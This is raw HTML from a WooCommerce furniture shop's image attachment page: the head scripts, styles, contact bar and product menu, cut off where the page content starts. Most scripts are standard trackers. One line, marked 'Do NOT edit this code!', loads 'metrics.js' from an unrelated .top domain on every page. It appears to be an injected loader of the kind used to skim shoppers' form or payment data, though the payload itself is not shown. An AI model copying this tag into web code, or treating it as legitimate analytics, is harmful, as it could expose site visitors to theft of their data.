<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.furniturevibe.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.furniturevibe.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.furniturevibe.co.za/wp-json/wp/v2/media/5471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.furniturevibe.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.furniturevibe.co.za/?p=5471' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '543295276428393');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=543295276428393&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<style>
.block {<br />
  display: block;<br />
  width: 50%;<br />
  border: none;<br />
  background-color: #4CAF50;<br />
  color: white;<br />
  padding: 14px 28px;<br />
  font-size: 16px;<br />
  cursor: pointer;<br />
  text-align: center;<br />
}</p>
<p>.block:hover {<br />
  background-color: #ddd;<br />
  color: black;<br />
}<br />
* {<br />
  box-sizing: border-box;<br />
}</p>
<p>/* Create two equal columns that floats next to each other */<br />
.column {<br />
  float: left;<br />
  width: 50%;<br />
  padding: 10px;<br />
  height: 300px; /* Should be removed. Only for demonstration */<br />
}</p>
<p>/* Clear floats after the columns */<br />
.row:after {<br />
  content: "";<br />
  display: table;<br />
  clear: both;<br />
}<br />
</style>
<!-- Global site tag (gtag.js) - Google Ads: 857669115 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-857669115"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-857669115'); </script><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-LH2WGD1R00"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LH2WGD1R00'); </script>

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475274283"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-475274283'); </script>

<meta name="google-site-verification" content="tt9UisMwEiwO22mVyOVXlOGKDQOYynDFNuoCWVnAkQQ" />

<!-- Google tag (gtag.js) - Google Analytics Starting with HostFaddy -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-248144930-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-248144930-1');
</script>
<meta name="google-site-verification" content="7pb78-07rbVVX5g6bBQpkB5vTqkkz54h6OwWzrZ65zI" />


<!--Start of Tawk.to Script default-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5e9db73835bcbb0c9ab2efc2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"Daren"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-THBNHDJ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://grapemeriks.top/furniturevibe/metrics.js"></script>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '543295276428393', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpasectiontitlesize:14px;   --wcpalabelsize:14px;   --wcpadescsize:13px;   --wcpaerrorsize:13px;   --wcpalabelweight:normal;   --wcpadescweight:normal;   --wcpaborderwidth:1px;   --wcpaborderradius:6px;   --wcpainputheight:45px;   --wcpachecklabelsize:14px;   --wcpacheckborderwidth:1px;   --wcpacheckwidth:20px;   --wcpacheckheight:20px;   --wcpacheckborderradius:4px;   --wcpacheckbuttonradius:5px;   --wcpacheckbuttonborder:2px;   --wcpaqtywidth:100px;   --wcpaqtyheight:45px;   --wcpaqtyradius:6px; }:root{  --wcpasectiontitlecolor:#4A4A4A;   --wcpasectiontitlebg:rgba(238,238,238,0.28);   --wcpalinecolor:#Bebebe;   --wcpabuttoncolor:#3340d3;   --wcpalabelcolor:#424242;   --wcpadesccolor:#797979;   --wcpabordercolor:#c6d0e9;   --wcpabordercolorfocus:#3561f3;   --wcpainputbgcolor:#FFFFFF;   --wcpainputcolor:#5d5d5d;   --wcpachecklabelcolor:#4a4a4a;   --wcpacheckbgcolor:#3340d3;   --wcpacheckbordercolor:#B9CBE3;   --wcpachecktickcolor:#ffffff;   --wcparadiobgcolor:#3340d3;   --wcparadiobordercolor:#B9CBE3;   --wcparadioselbordercolor:#3340d3;   --wcpabuttontextcolor:#ffffff;   --wcpaerrorcolor:#F55050;   --wcpacheckbuttoncolor:#CAE2F9;   --wcpacheckbuttonbordercolor:#EEEEEE;   --wcpacheckbuttonselectioncolor:#CECECE;   --wcpaimageselectionoutline:#3340d3;   --wcpaimagetickbg:#2649FF;   --wcpaimagetickcolor:#FFFFFF;   --wcpaimagetickborder:#FFFFFF;   --wcpaimagemagnifierbg:#2649FF;   --wcpaimagemagnifiercolor:#ffffff;   --wcpaimagemagnifierborder:#FFFFFF;   --wcpaimageselectionshadow:rgba(0,0,0,0.25);   --wcpachecktogglebg:#CAE2F9;   --wcpachecktogglecirclecolor:#FFFFFF;   --wcpachecktogglebgactive:#BADA55;   --wcpaqtybuttoncolor:#EEEEEE;   --wcpaqtybuttonhovercolor:#DDDDDD;   --wcpaqtybuttontextcolor:#424242; }:root{  --wcpaleftlabelwidth:120px; }</style><link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furniturevibe.co.za/wp-content/uploads/2019/04/cropped-Furniture-vibe-logo-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce span.onsale {
    background-color: #ff148f !important;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default attachmentid-5471 attachment-jpeg wp-embed-responsive wp-theme-hello-elementor wp-child-theme-Furniture-Vibe-child theme-hello-elementor woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-furniture-vibe-child wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-kit-3427">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="3622" class="elementor elementor-3622 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-49777244 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="49777244" data-element_type="section" id="header_pop" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b0b7c2" data-id="9b0b7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2d5757c5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5757c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-56c8e155" data-id="56c8e155" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce4179 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8ce4179" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+27832625052">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">083 262 5052</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:online@furniturevibe.co.za">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">online@furniturevibe.co.za</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2dab742" data-id="2dab742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca344e8 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ca344e8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://www.furniturevibe.co.za" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ca344e8">Search</label>

					
					<input id="elementor-search-form-ca344e8" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-34de851" data-id="34de851" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c802342 toggle-icon--cart-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c802342" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a16764a" data-id="5a16764a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31e60df9 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31e60df9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.furniturevibe.co.za/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://web.facebook.com/FurnitureVibe/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ef115a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ef115a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fe097db" data-id="6fe097db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f3bae7a elementor-widget elementor-widget-image" data-id="7f3bae7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.furniturevibe.co.za">
							<img width="103" height="103" src="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png" class="attachment-large size-large wp-image-5552" alt="" srcset="https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb.png 103w, https://www.furniturevibe.co.za/wp-content/uploads/2020/03/Furniture-vibe-logo-800x766-1_659b89724ba2ff2cea1abd01c94012bb-100x100.png 100w" sizes="(max-width: 103px) 100vw, 103px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c440d79" data-id="6c440d79" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3978bd6e elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3978bd6e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3978bd6e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-303"><a href="https://www.furniturevibe.co.za/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5435"><a href="https://www.furniturevibe.co.za/our-story/" class="elementor-item" tabindex="-1">Our Story</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.furniturevibe.co.za/prestige-sale/" class="elementor-sub-item" tabindex="-1">Prestige Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21033"><a href="https://www.furniturevibe.co.za/new-year-sale/" class="elementor-sub-item" tabindex="-1">New Year Sale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20028"><a href="https://www.furniturevibe.co.za/prestige/" class="elementor-sub-item" tabindex="-1">Prestige &#8211; Umhlanga</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19849"><a href="https://www.furniturevibe.co.za/4-day-sale/" class="elementor-sub-item" tabindex="-1">4 Day Sale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19870"><a href="https://furnitureclearancewarehouse.co.za/" class="elementor-sub-item" tabindex="-1">Furniture Clearance Warehouse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://www.furniturevibe.co.za/bedroom/" class="elementor-sub-item" tabindex="-1">Bedroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4837"><a href="https://www.furniturevibe.co.za/beds/" class="elementor-sub-item" tabindex="-1">Beds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://www.furniturevibe.co.za/dining-room/" class="elementor-sub-item" tabindex="-1">Dining Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a href="https://www.furniturevibe.co.za/fabric-lounge/" class="elementor-sub-item" tabindex="-1">Fabric Lounge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4834"><a href="https://www.furniturevibe.co.za/lounge-leather/" class="elementor-sub-item" tabindex="-1">Lounge leather</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7896"><a href="https://www.furniturevibe.co.za/grafton-everest/" class="elementor-sub-item" tabindex="-1">Grafton Everest</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8841"><a href="https://www.furniturevibe.co.za/la-z-boy/" class="elementor-sub-item" tabindex="-1">La-Z-Boy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5130"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/coffee-table/" class="elementor-sub-item" tabindex="-1">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-309"><a href="https://www.furniturevibe.co.za/product-category/lounge/plasma/" class="elementor-sub-item" tabindex="-1">Plasma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5134"><a href="https://www.furniturevibe.co.za/product-category/lounge/wall-units/" class="elementor-sub-item" tabindex="-1">Wall Units</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5131"><a href="https://www.furniturevibe.co.za/product-category/coffee-tables/consoles/" class="elementor-sub-item" tabindex="-1">Console</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5065"><a href="https://www.furniturevibe.co.za/product-category/kists/" class="elementor-sub-item" tabindex="-1">Kists</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17194"><a href="https://www.furniturevibe.co.za/see-if-you-qualify/" class="elementor-item" tabindex="-1">Apply for Credit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://www.furniturevibe.co.za/lay-by/" class="elementor-item" tabindex="-1">Lay-By</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5421"><a href="https://www.furniturevibe.co.za/blog/" class="elementor-item" tabindex="-1">Our News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.furniturevibe.co.za/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c8dc5d8" data-id="5c8dc5d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15fffb4b elementor-align-center elementor-button-info elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15fffb4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;zoomInRight&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-shrink" href="https://www.furniturevibe.co.za/new-year-sale/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
									<span class="elementor-button-text">New Year Sale</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f440a53 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f440a53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d514b4" data-id="7d514b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd70b0d elementor-widget elementor-widget-text-editor" data-id="dd70b0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>let&#8217;s start a <strong>relationship</strong> for life</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<main id="content" class="site-main post-5471 attachment type-attachment status-inherit hentry">

			<div class="page-header">
			<h1 class="entry-title">beds-collection-furniturevibe_aed30c6098f5667ad871ac50fbbaeed8</h1>		</div>
	
	<div class="page-content">
